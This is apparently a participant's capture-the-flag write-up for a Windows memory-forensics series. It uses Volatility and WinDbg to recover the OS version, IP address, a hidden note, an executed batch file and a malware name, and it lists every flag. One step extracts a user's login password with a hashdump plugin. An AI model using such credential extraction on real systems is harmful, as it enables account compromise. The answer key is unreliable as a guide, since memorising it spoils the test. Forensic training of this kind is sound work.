My boss, Muhammad, sent me this dump file of a memory. He told me that this OS has a malware virus that runs automatically. I need to find some more information about this OS, and the hacker also created some files in this OS. He gave me a task to solve this within 24 hours. I am afraid. Will you please help me? My boss sent some questions; please solve them on my behalf. There are total 7 challenges in this series. Best of luck.
What is the OS version?
Flag Format: KCTF{1.1.1111.11111}

This challenge asked us to identify the OS version from the provided Windows dump file.
The flag was KCTF{7.1.7601.24214}, which includes the version information shown by !analyze -v.
Password(Forensic)
What is the login password of the OS?

It looks like we just need to obtain the OS login password from the memory dump under analysis.
You could combine WinDbg commands and extract it from the registry information, but that is a hassle, so I used Volatility instead.
I used the command vol3 -f KnightSquad.DMP windows.hashdump in a REMNux environment.

From this, I could determine that the password for the user siam was squad.
The correct flag is KCTF{squad}.
IP Addr(Forensic)
What is the IP address of this system?
This challenge asks for the system’s IP address.
This one was also easier to solve with Volatility.

I used vol3 -f KnightSquad.DMP windows.netscan to roughly inspect the local addresses.
This let me determine that the correct flag is KCTF{10.0.2.15}.
Note(Forensic)
My boss has written something in the text file. Could you please help me find it?
Next, it seems the challenge asks us to recover information written in a text file.
This also looked easier to solve with Volatility.

First, I collected file objects with the command vol3 -f KnightSquad.DMP windows.filescan.FileScan.
Grepping the results showed that the following three text files seem to exist under the user profile.
As a long shot, I tried running windows.dumpfiles.DumpFiles against these files, but unfortunately I could not recover them.
Text files and the like are often not cached, so it can’t be helped.

Next, I tried windows.cmdline.CmdLine.
This shows that there is one Notepad process.
To read the contents of process memory, I used WinDbg.

First, I identified the address of the process object for notepad.exe.
I tried switching context to this process and investigating it, but it seemed to be paged out, so I couldn’t examine it.

Out of desperation, I ran strings, which let me obtain the flag for the next challenge, Execution, but not the flag for this one.
After looking into it more, I found that files that cannot be recovered with windows.dumpfiles.DumpFiles can sometimes be recovered using the dumpfiles plugin in Volatility 2. (I don’t fully understand the difference. Maybe it doesn’t retrieve them through the cache manager?)

So I output the text file with volatility_2.6_win64_standalone.exe -f KnightSquad.DMP --profile=Win7SP1x64_23418 dumpfiles -Q 0xb9ba7bb0 --name file -D outdir.

The text file contained a Base64-encoded flag, allowing me to determine that the correct flag was KCTF{Respect_Y0ur_Her4nki}.
S0NURntSZXNwZWN0X1kwdXJfSGVyNG5raX0= RISC OS
RISCOS
Fire OS
FireOS
macOS
mac OS
Mac OS XExecution(Forensic)
My leader, Noman Prodhan, executed something in the cmd of this infected machine. Could you please figure out what he actually executed?
From the results of running strings on the dump file, I found that KCTF{W3_AR3_tH3_Kn1GHt} was the flag.
Path of the Executable(Forensic)
What is the path folder of the executable file which execute privious flag?
Looking at the results of strings -a -t d -el KnightSquad.DMP | grep KCTF{, I found that C:\Users\siam>C:\Users\siam\Documents\windows.bat outputs the previous flag.
Therefore, KCTF{C:\Users\siam\Documents} is the correct flag.
Malicious(Forensic)
What is the malicious software name?

I had already identified a suspicious file in the output of windows.filescan.FileScan, so I found that KCTF{MadMan.exe} was the correct flag.
Summary
There were so many challenges that I got tired just writing this writeup.
Forensics really is fun.